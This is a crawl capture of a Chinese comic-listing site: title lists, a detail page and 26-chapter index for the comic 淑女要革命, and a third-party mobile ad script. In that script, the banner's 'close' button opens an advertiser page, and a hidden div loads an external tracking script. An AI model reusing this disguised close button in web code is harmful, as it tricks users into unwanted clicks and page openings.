                <li><a href="/comic/zhananhuishoujulebu/" title="渣男回收俱乐部">渣男回收俱乐部</a></li>
               </ul>
       <ul style="display: none;">
                <li><a href="/comic/qiunirouyirouba/" title="求你揉一揉吧">求你揉一揉吧</a></li>
                <li><a href="/comic/baoye/" title="暴夜">暴夜</a></li>
                <li><a href="/comic/heimaonanyoudetengaifangshi/" title="黑猫男友的疼爱方式">黑猫男友的疼爱方式</a></li>
                <li><a href="/comic/worangzuixiangbeiyongbaodenanrengeiweixieliao/" title="我让最想被拥抱的男人给威胁了">我让最想被拥抱的男人给威胁了</a></li>
                <li><a href="/comic/doupocangqiong/" title="斗破苍穹">斗破苍穹</a></li>
                <li><a href="/comic/jueduiyu/" title="绝对阈">绝对阈</a></li>
                <li><a href="/comic/zhangyupideyuanzui/" title="章鱼噼的原罪">章鱼噼的原罪</a></li>
                <li><a href="/comic/wanzhachaohuang/" title="万渣朝凰">万渣朝凰</a></li>
                <li><a href="/comic/woduzishengji/" title="我独自升级">我独自升级</a></li>
                <li><a href="/comic/chongjingchengweimofashaonv/" title="憧憬成为魔法少女">憧憬成为魔法少女</a></li>
                <li><a href="/comic/heipaojiuchadui/" title="黑袍纠察队">黑袍纠察队</a></li>
                <li><a href="/comic/lianaixianzhiquyu/" title="恋爱限制区域">恋爱限制区域</a></li>
                <li><a href="/comic/paohuiguinvdeshengcunfangshi/" title="炮灰闺女的生存方式">炮灰闺女的生存方式</a></li>
                <li><a href="/comic/huluandefagun/" title="胡乱的法棍">胡乱的法棍</a></li>
                <li><a href="/comic/emodehana/" title="恶魔的哈娜">恶魔的哈娜</a></li>
                <li><a href="/comic/linzuodebiantaiqianbei/" title="邻座的变态前辈">邻座的变态前辈</a></li>
                <li><a href="/comic/woweixiedi/" title="我为邪帝">我为邪帝</a></li>
                <li><a href="/comic/huifushushidezhonglairensheng/" title="回复术士的重来人生">回复术士的重来人生</a></li>
                <li><a href="/comic/nizengjingaiwo/" title="你曾经爱我">你曾经爱我</a></li>
                <li><a href="/comic/biedangounijiangliao/" title="别当欧尼酱了！">别当欧尼酱了！</a></li>
               </ul>
       <ul class="hide" style="display: none;">
                 <li><a href="/comic/BTkexuejia/" title="BT科学“家”">BT科学“家”</a></li>
                 <li><a href="/comic/baolimengxiang/" title="暴力梦想">暴力梦想</a></li>
                 <li><a href="/comic/aiqingzhuanmaidian/" title="爱情专卖店">爱情专卖店</a></li>
                 <li><a href="/comic/BTxiyou/" title="BT西游">BT西游</a></li>
                 <li><a href="/comic/diaositianshen/" title="屌丝天神">屌丝天神</a></li>
                 <li><a href="/comic/qiezhijia/" title="企鹅之家">企鹅之家</a></li>
                 <li><a href="/comic/lianggerendehuanjing/" title="两个人的幻境">两个人的幻境</a></li>
                 <li><a href="/comic/susanqijie/" title="苏三起界">苏三起界</a></li>
                 <li><a href="/comic/tongzhijishiqi/" title="瞳之计时器">瞳之计时器</a></li>
                 <li><a href="/comic/zonghenglishizhijian/" title="纵横历史之间">纵横历史之间</a></li>
                 <li><a href="/comic/ruguokeyi/" title="如果可以">如果可以</a></li>
                 <li><a href="/comic/silihuangtanggaozhong/" title="私立荒唐高中">私立荒唐高中</a></li>
                 <li><a href="/comic/renshengbaitai/" title="人生百态">人生百态</a></li>
                 <li><a href="/comic/shixilaoshihuxuanfeng/" title="实习老师呼旋风">实习老师呼旋风</a></li>
                 <li><a href="/comic/zhengjiushetuan/" title="拯救社团">拯救社团</a></li>
                 <li><a href="/comic/mishi/" title="迷失">迷失</a></li>
                 <li><a href="/comic/quanmengxinghang/" title="全梦星航">全梦星航</a></li>
                 <li><a href="/comic/shijiangainian/" title="时间概念">时间概念</a></li>
                 <li><a href="/comic/zizaifeihua/" title="自在飞花">自在飞花</a></li>
                 <li><a href="/comic/renaojiachengyuan/" title="热闹家成员">热闹家成员</a></li>
                </ul>
      </div>
     </div> 
     <script type="text/javascript">jQuery('#tabnav li').click(function(){
            jQuery(this).addClass("selected").siblings().removeClass();
            jQuery("#tab-content > ul").eq(jQuery('#tabnav li').index(this)).fadeIn(800).siblings().hide()
        });</script> 
        
         <div class="widget widget_tags_num">
      <h3>漫画分类</h3>
      <ul class="cl">
  <li> <a href="/list/1-----------%E7%88%B1%E6%83%85-/" title="爱情">爱情</a></li>
  <li> <a href="/list/1-----------%E5%8A%A8%E4%BD%9C-/" title="动作">动作</a></li>
  <li> <a href="/list/1-----------%E5%96%9C%E5%89%A7-/" title="喜剧">喜剧</a></li>
  <li> <a href="/list/1-----------%E6%88%98%E4%BA%89-/" title="战争">战争</a></li>
  <li> <a href="/list/1-----------%E7%A7%91%E5%B9%BB-/" title="科幻">科幻</a></li>
  <li> <a href="/list/1-----------%E5%89%A7%E6%83%85-/" title="剧情">剧情</a></li>
  <li> <a href="/list/1-----------%E6%AD%A6%E4%BE%A0-/" title="武侠">武侠</a></li>
  <li> <a href="/list/1-----------%E5%86%92%E9%99%A9-/" title="冒险">冒险</a></li>
  <li> <a href="/list/1-----------%E6%9E%AA%E6%88%98-/" title="枪战">枪战</a></li>
  <li> <a href="/list/1-----------%E6%81%90%E6%80%96-/" title="恐怖">恐怖</a></li>
  <li> <a href="/list/1-----------%E5%BE%AE%E7%94%B5%E5%BD%B1-/" title="微电影">微电影</a></li>
  <li> <a href="/list/1-----------%E5%85%B6%E5%AE%83-/" title="其它">其它</a></li>
 
      </ul>
     </div>
      </div>
   </div>
  </div>
<style type="text/css">
@media only screen and (min-width: 980px){
.container {
    max-width: 980px !important;
}
}
.footnav {
    line-height: 30px;
    font-size: 14px;
}
.container {
    max-width: 980px;
    margin: 0 auto;

}
.footnav ul {
    list-style: none;
    text-align: center;
}
.footnav ul li {
    height: 30px;
    line-height: 30px;
    display: inline;
    padding: 0 10px 0 0;
}
</style>
	<footer class="w100 cl" id="footer-boot" style="height: 160px;">
		
	<div class="container">

		<div class="row">
			<div class="col-xs-4">

				<p>
					本站所有内容均来源于网络，仅提供漫画导向，不存储漫画，不提供下载！关于漫画的版权归原漫画作者及发行商所有。
				</p>
			</div>
			<div class="col-xs-4">
				<p>
					如有侵犯到您的权益，请发邮件联系我们
				</p>
				<p>
					 (#换@)
				</p>
			</div>
			<div class="col-xs-4">
				<em>♥ <a href="https://www.remanba.com/">热漫吧</a> www.remanba.com </em>
			</div>
		</div>
<div class="footnav">
<ul id="friendlink" class="menu">
</ul>  
</div>
	</div>
	<div class="cont">
		<p>
			本站所有内容均来源于网络，仅提供漫画导向，不存储漫画，不提供下载！关于漫画的版权归原漫画作者及发行商所有。
		</p>
			<p>
					如有侵犯到您的权益，请发邮件联系我们
				</p>
				<p>
					 (#换@)
				</p>
		<p>
			<a href="https://m.remanba.com/">热漫吧</a>
		</p>
	</div>
</footer>
<div style="display: none;">
<script src="https://mhad.top/exptongji.js"></script></div>
 
<script type='text/javascript' src='/template/hdbee/js/script.js?ver=1.5'></script>
  
  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxsmad4.com/s.php?g=1&t=2&p=1522&i=
body_size: 957
content:
(function () {

let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

if(!flag){
return false;
}

var gmate = document.getElementsByTagName('meta'),isviewport=1;
for(var i=0,len=gmate.length;i<len;i++){
if(gmate[i] && gmate[i].getAttribute('name') == 'viewport'){
isviewport=0;
}
}
if(isviewport){
var node =document.createElement('meta');
node.content='width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no' ;
node.name='viewport';
var head=document.getElementsByTagName('head')[0];
head.insertBefore(node,head.firstChild);
}

if(!document.body){
document.write("<a id='_nobody' style='display: none'>none</a>");
};

var arand = Math.floor(Math.random()*100000);

    var o = "<div id='"+arand+"' style='width:100%;background-color: rgba(0,0,0,.64);box-shadow: 0 -1px 1px rgba(0,0,0,.10);'><div style='position: relative;'><a href='https://xxsmad4.com' target='_blank'><img style='position: absolute;bottom: 0;left:0;display: none;' src='https://xxsmad7.com/static/union/images/b-5.png'></a><img id='i"+arand+"'  style='width: 100%;display: block;' src='https://p3-sign.toutiaoimg.com/tos-cn-i-eyfl5e3fp8/bc4b6df39bcd4749bd971e07fe4b0095~tplv-obj.image?lk3s=993df49e&traceid=20231207001323A9E4DFB215CE17D45AAC&x-expires=2147483647&x-signature=WTl4EMQpm%2B1QyiT77DM1cwUdaGs%3D'><img src='https://xxsmad7.com/static/union/images/close.png' id='c"+arand+"' style='position:absolute;top:0;right:0;cursor:pointer;width:26px;height:26px;z-index:2147483647'></div></div>";
    document.write(o);

    
document.getElementById("c"+arand).onclick = function() {
    window.open("https://xjdm453.com/html/?p=1522", "_blank");
    //document.getElementById(arand).style.display='none';
};
document.getElementById("i"+arand).onclick = function() {
    window.open("https://xjdm453.com/html/?p=1522", "_blank");
};

})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remanba.com/comic/shunvyaogeming/
body_size: 12250
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>《淑女要革命》漫画免费在线观看全集_完整版入口下拉式阅读 – 热漫吧</title>
<meta name="keywords" content="淑女要革命漫画,淑女要革命漫画全集,淑女要革命漫画完整版,淑女要革命漫画入口下拉式,淑女要革命漫画免费阅读,淑女要革命"/>
<meta name="description" content="淑女要革命全集完整版是一部由鑫蔓创作的国内漫画入口下拉式，淑女要革命漫画剧情属于少女,搞笑,恋爱类型，主要面向少年读者免费阅读，女汉子为爱蜕变淑女的搞笑故事"/>
<link rel="canonical" href="https://www.remanba.com/comic/shunvyaogeming/"/>
<script type="text/javascript" src="/template/hdbee/js/jquery.js?ver=1.1"></script>
<script type="text/javascript" src="/template/hdbee/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/hdbee/js/bootstrap.min.js"></script>
<link type="text/css" rel="stylesheet" href="/template/hdbee/css/font-awesome.min.css"/>
<link type="text/css" rel="stylesheet" href="/template/hdbee/css/detail.css"/>
<script>var maccms={"path":"","mid":"1","url":"www.remanba.com","wapurl":"m.remanba.com","mob_status":"1"};</script>
<script type="text/javascript" src="/static/js/home.js"></script>
<!--<link rel="icon" href="/template/hdbee/images/cropped-32x32.png" sizes="32x32"/>
<link rel="icon" href="/template/hdbee/images/cropped-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="/template/hdbee/images/cropped-180x180.png"/>
<meta name="msapplication-TileImage" content="/template/hdbee/images/cropped-270x270.png"/>-->
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
</head>
<body class="home blog" id="body-header-top" data-js="bottom">
<div class="index_header">
	<div class="header_inner">
		<div class="logo">
			<a href="/"><img src="/template/hdbee/images/logo.png" alt="热漫吧"/></a>
		</div>
		<div class="header_menu">
			<ul>
		<li id="menu-item-7095" ><a href="/">首页</a></li>
                <li id="menu-item-10" class="current-post-ancestor" ><a href="/sort/1/">全部</a></li>
                <li id="menu-item-51456"><a href="/list/1-%E5%9B%BD%E5%86%85-----------/">国内</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E5%B0%91%E5%B9%B4---/">少年</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E5%B0%91%E5%A5%B3---/">少女</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E9%9D%92%E5%B9%B4---/">青年</a></li>
                
        <li id="menu-item-10"><a href="javascript:void(0);">分类</a>

		<ul class="sub-menu">
            
        <li id="menu-item-51456"><a href="/list/1---%E5%90%8E%E5%AE%AB---------/">后宫</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A9%BF%E8%B6%8A---------/">穿越</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%8F%A4%E9%A3%8E---------/">古风</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%AC%A2%E4%B9%90%E5%90%91---------/">欢乐向</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%9B%9B%E6%A0%BC---------/">四格</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E4%BC%AA%E5%A8%98---------/">伪娘</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%86%92%E9%99%A9---------/">冒险</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%90%9E%E7%AC%91---------/">搞笑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%88%B1%E6%83%85---------/">爱情</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%81%90%E6%80%96---------/">恐怖</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%82%AC%E7%96%91---------/">悬疑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A5%9E%E9%AC%BC---------/">神鬼</a></li>
                    <li><a class="menu-item-51456" href="/list/1------------/">更多……</a></li>
		</ul>
		</li>
				<li class="nav-item mac_user"></li>
		<li id="menu-item-14430" ><a href="/gbook/">留言</a></li>
		<li id="menu-item-15632" ><a href="/update/">更新</a></li>
		<!--<li id="menu-item-52696" ><a href="/label/vip/">全网vip解析</a></li>-->
        			</ul>
		</div>
<!--
		<div class="login_text pc">
			<a class="rlogin reg_hre_btn" href="/user/reg/">注册</a>
			<a class="rlogin login_hre_btn logint" href="/user/login/">登录</a>
		</div>
-->

		<div class="login_text mobie">
			<a href="javascript:;" class="slide-menu"><i class="fa fa-list-ul"></i></a>
		</div>
		<div class="header_search_bar">
			<form id="search" name="search" method="get" action="/s/-------------/" onSubmit="return qrsearch();">
				<button class="search_bar_btn" type="submit"><i class="fa fa-search"></i></button>
				<input class="search_bar_input" type="text" name="wd" value="" placeholder="名称/作者">
			</form>
		</div>
	</div>
</div>
<div class="slide-mask">
</div>
<nav class="slide-wrapper">
<!--
<div class="header-info">
	<div class="header-logo">
		<a href="/user/login/"><img src="/template/hdbee/images/avatar.jpg" alt="默认头像"/></a>
	</div>
	<div class="header-info-content">
		<a href="/user/login/">登 陆</a>
	</div>
</div>
-->
<ul class="menu_slide" nav-data="nav_273609">
	<li id="menu-item-14415"><a href="/">首页</a></li>
                <li id="menu-item-14417" class="current-post-ancestor" ><a href="/sort/1/">全部</a></li>
                <li id="menu-item-14430"><a href="/list/1-%E5%9B%BD%E5%86%85-----------/">国内</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E5%B0%91%E5%B9%B4---/">少年</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E5%B0%91%E5%A5%B3---/">少女</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E9%9D%92%E5%B9%B4---/">青年</a></li>
        
        <li id="menu-item-10"><a href="javascript:void(0);">分类</a>

		<ul class="sub-menu">
            
        <li id="menu-item-51456"><a href="/list/1---%E5%90%8E%E5%AE%AB---------/">后宫</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A9%BF%E8%B6%8A---------/">穿越</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%8F%A4%E9%A3%8E---------/">古风</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%AC%A2%E4%B9%90%E5%90%91---------/">欢乐向</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%9B%9B%E6%A0%BC---------/">四格</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E4%BC%AA%E5%A8%98---------/">伪娘</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%86%92%E9%99%A9---------/">冒险</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%90%9E%E7%AC%91---------/">搞笑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%88%B1%E6%83%85---------/">爱情</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%81%90%E6%80%96---------/">恐怖</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%82%AC%E7%96%91---------/">悬疑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A5%9E%E9%AC%BC---------/">神鬼</a></li>
                    <li><a class="menu-item-51456" href="/list/1------------/">更多……</a></li>
		</ul>
		</li>
				<li id="menu-item-14430" ><a href="/gbook/">留言</a></li>
		<li id="menu-item-15632" ><a href="/update/">更新</a></li>
		<!--<li id="menu-item-52696"><a href="/label/vip/">全网vip解析</a></li>-->
</ul>
</nav>
  <div class="main">
   <div class="main_inner">
    <div class="main_left single_mian">
     <div class="announcer announcer-above-content announcer-style11" style="" data-effect="none" data-effdur="1000" data-pos="above-content" data-id="3">
      <div class="announcer-content">
       【公告】热漫吧唯一官方指定域名:
       <font color="#ED9205">www.remanba.com</font> 请大家相互转告及时收藏！
      </div>
     </div>
     <div class="item_title">
      <div class="single-cat">
       <div itemscope="" itemtype="http://schema.org/WebPage" id="crumbs">
        <span class="delimiter"><i class="fa fa-forumbee"></i></span>
        <a itemprop="breadcrumb" href="/">首页</a> 
        <span class="delimiter">/</span> 
        <a itemprop="breadcrumb" href="/sort/1/">全部</a> 
        <span class="delimiter">/</span> 
        <span class="current">淑女要革命</span>
       </div>
      </div>
     </div>
     <div class="item_info cl">
      <div style="float:left;"> 
       <i class="fa fa-book"></i> 
       <span class="mac_hits hits cx-views" data-mid="1" data-id="64278" data-type="hits"></span> 阅读
      </div>
      <div class="post_au">
       <div class="bdsharebuttonbox"> 
        <a href="#" class="bds_more" data-cmd="more"></a> 
        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a> 
        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a> 
        <a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a> 
        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a> 
        <a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a> 
        <a class="bds_count" data-cmd="count"></a>
       </div> 
       <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script> 
      </div>
     </div>
     <div class="content" id="content">
      <div class="content_left">
       <p class="ititle">淑女要革命漫画</p>
       <div class="row">
        <div class="col-xs-4 padding-right-0"> 
         <a class="image_cx_cont" data-lightbox="example-set"  title="淑女要革命漫画"><img class="img-thumbnail" src="https://img.totiw.top/upload/comic/231011-4/e3d24022a620e60b1a255e6b69f52bc7.jpg" alt="淑女要革命漫画" /></a>
        </div>
        <p></p>
        <div class="col-xs-8">
         <div class="movie-meta">
          <h1>淑女要革命<span class="year">(0)</span></h1>
          <p><span class="info-label">作者：</span><a href="/s/-----%E9%91%AB%E8%94%93--------/" target="_blank">鑫蔓</a>&nbsp;</p>
          <p><span class="info-label">状态：</span>已完结</p>
          <p><span class="info-label">年份：</span>未知</p>
          <p><span class="info-label">类型：</span><a href="/s/----%E5%B0%91%E5%A5%B3---------/" target="_blank">少女</a>&nbsp;<a href="/s/----%E6%90%9E%E7%AC%91---------/" target="_blank">搞笑</a>&nbsp;<a href="/s/----%E6%81%8B%E7%88%B1---------/" target="_blank">恋爱</a>&nbsp;</p>
          <p><span class="info-label">地区：</span><a href="/s/--%E5%9B%BD%E5%86%85-----------/" target="_blank">国内</a>&nbsp;</p>
          <p><span class="info-label">读者：</span><a href="/s/-----------%E5%B0%91%E5%B9%B4--/" target="_blank">少年</a>&nbsp;</p>
          <p><span class="info-label">更新时间：</span>01-20</p>
          <p><span class="info-label">评分：</span><a class="score" href="" target="_blank" rel="nofollow">1.0</a> </p>
         </div>
        </div>
       </div>
       <div class="row" style="margin-top: 5px;">
        <div class="col-xs-12">
         <h2>淑女要革命漫画介绍</h2>
        </div>
        <div class="col-xs-12">
         <div class="movie-introduce">
          <p>淑女要革命全集完整版是一部由<a href="/s/-----%E9%91%AB%E8%94%93--------/" target="_blank">鑫蔓</a>&nbsp;创作的<a href="/s/--%E5%9B%BD%E5%86%85-----------/" target="_blank">国内</a>&nbsp;漫画入口下拉式，淑女要革命漫画剧情属于<a href="/s/----%E5%B0%91%E5%A5%B3---------/" target="_blank">少女</a>&nbsp;<a href="/s/----%E6%90%9E%E7%AC%91---------/" target="_blank">搞笑</a>&nbsp;<a href="/s/----%E6%81%8B%E7%88%B1---------/" target="_blank">恋爱</a>&nbsp;类型，主要面向<a href="/s/-----------%E5%B0%91%E5%B9%B4--/" target="_blank">少年</a>&nbsp;读者免费阅读，女汉子为爱蜕变淑女的搞笑故事</p>
         </div>
        </div>
       </div>

       <div class="row">

 <div class="col-xs-12">
 <h2>淑女要革命章节列表</h2>
</div>
 <div id="link-box" class="col-xs-12">
<ul id="movieTabs" class="nav nav-tabs">        
 <li  class="active"><a id="playershow1-tab" href="#playershow1" data-toggle="tab">爱奇艺叭嗒</a></li>
  </ul>

 <div id="movieTabContent" class="tab-content">
        
          <div id="playershow1" class="tab-pane active">
           <div class="panel panel-default resource-list">
 

        <div class="kzvideo_page" style="display: block;background: none;">
         <ul class="page_ullist cl">
            
          <li><a href="/read/shunvyaogeming-1-1/">第1话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-2/">第2话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-3/">第3话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-4/">第4话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-5/">第5话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-6/">第6话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-7/">第7话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-8/">第8话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-9/">第9话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-10/">第10话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-11/">第11话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-12/">第12话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-13/">第13话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-14/">第14话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-15/">第15话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-16/">第16话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-17/">第17话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-18/">第18话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-19/">第19话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-20/">第20话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-21/">第21话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-22/">第22话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-23/">第23话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-24/">第24话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-25/">第25话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-26/">第26话</a></li>
                   </ul>
        </div>

 </div>
  </div>
  
  </div>

 </div>
   </div>
<!--
       <div class="row">
        <div class="col-xs-12">
         <h2>淑女要革命下载</h2>
        </div>
        <div id="link-box" class="col-xs-12">
         <ul id="movieTabs" class="nav nav-tabs">
          
          <li class="active"><a id="normalDown-tab" href="#normalDown" data-toggle="tab">迅雷下载 </a></li>


         </ul>
         <div id="movieTabContent" class="tab-content">
          <div id="normalDown" class="tab-pane active">
           <div class="panel panel-default resource-list">
            <div class="panel-heading">
                        <strong id="down">暂无相关下载资源</strong>
                        </div>

            <table class="table table-hover" style="margin-bottom: 0;">
             <tbody>



             </tbody>
            </table>
           </div>
           <p></p>
          </div>
          <p></p>
         
         </div>
        </div>
       </div>
<!-------------------------------------->

       <div class="dtpost-like cl">
<!--<li class="nav-item mac_user"></li>-->
<a class="digg_link favorite" data-id="64278" data-mid="1" data-type="up" href="javascript:;"><i class="fa fa-thumbs-up"></i><span class="count"><em class="digg_num" style="color: #F58282;">41</em>个赞 </span></a>

<!--<a href="javascript:void(0);"  class="mac_ulog share-btn collect collect-no" data-type="2" data-mid="1" data-id="64278"><i class="fa fa-star"></i><span class="count">收藏</span></a>-->



        <a class="share-fx" href="javascript:;"><i class="fa fa-share-alt"></i><span class="count">分享</span></a>
        <div class="myshare -mob-share-ui cl">
         <ul class="-mob-share-list" data-url="https://www.remanba.com/comic/shunvyaogeming/" data-images="https://img.totiw.top/upload/comic/231011-4/e3d24022a620e60b1a255e6b69f52bc7.jpg">
          <li class="-mob-share-qq" data-type="qq"></li>
          <li class="-mob-share-qzone" data-type="qzone"></li>
          <li class="-mob-share-weixin" data-type="weixin">
           <div class="weixin_qrcode">
            <a class="image_cx_cont" data-lightbox="example-set" href="/qrcode/?size=200&amp;text=https://www.remanba.com/comic/shunvyaogeming/" title="《淑女要革命》迅雷下载_中文完整版_百度云网盘720P|1080P资源"><img src="/qrcode/?size=200&amp;text=https://www.remanba.com/comic/shunvyaogeming/" alt="" /></a>
            <span>扫码分享</span>
           </div></li>
          <li class="-mob-share-weibo" data-type="weibo"></li>
          <li class="-mob-share-douban" data-type="douban"></li>
         </ul>
        </div>
       </div>
      </div>
     </div>
   
     <div class="content_right_title">
      漫画推荐：

     </div>
     <ul class="xg_content">

        
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/huhuashizhe4cifang/" title="护花使者4次方"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/231011-3/f85996b960d741a2e5fe77e9d97667bd.jpg" alt="护花使者4次方" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>护花使者4次方</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/chilongzhizi/" title="赤龙之子"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250812-2/f48ba46c965a2010c9718d7745ffe317.jpg" alt="赤龙之子" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>赤龙之子</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/jianlingsanshengsanshi/" title="剑灵：三生三世"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/231011-3/957fef184dd6702b122a47fe8b001b7d.jpg" alt="剑灵：三生三世" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>剑灵：三生三世</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/cishanvhuangbixia/" title="刺杀女皇陛下"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230712/c011f537f04ef5b83ef3d8873bdd6f1b.jpeg" alt="刺杀女皇陛下" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>刺杀女皇陛下</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/hunduntiandijue/" title="混沌天帝诀"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/240819-1/e9d43582ad5306189145125917aded66.jpg" alt="混沌天帝诀" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>混沌天帝诀</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/wujitianzun/" title="武极天尊"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://oss.mkzcdn.com/comic/cover/20250827/68aec37a9e9ec-750x999.png!cover-400" alt="武极天尊" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>武极天尊</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/shigementaichongwoliaozenmeban/" title="师哥们太宠我了怎么办"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230721-4/5c0ea83cbf7ec15b389ee2998c813262.jpg" alt="师哥们太宠我了怎么办" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>师哥们太宠我了怎么办</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/tudishengjiwotangzhuojiubianqiang/" title="徒弟升级 我躺着就变强"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://www.gugumh.com/picdown.php?acimg=https://manhua.acimg.cn/vertical/0/08_16_27_c08eeb3e91aff9212a8d6b55b5dc1464_1720427252368.jpg/420#err2025-08-12" alt="徒弟升级 我躺着就变强" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>徒弟升级 我躺着就变强</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/yuehuameiguisha/" title="月华玫瑰杀"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230721-4/344cd2a91be416ea0a3a4f1d9b8a3b95.jpg" alt="月华玫瑰杀" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>月华玫瑰杀</h2>
       </div></li>
         
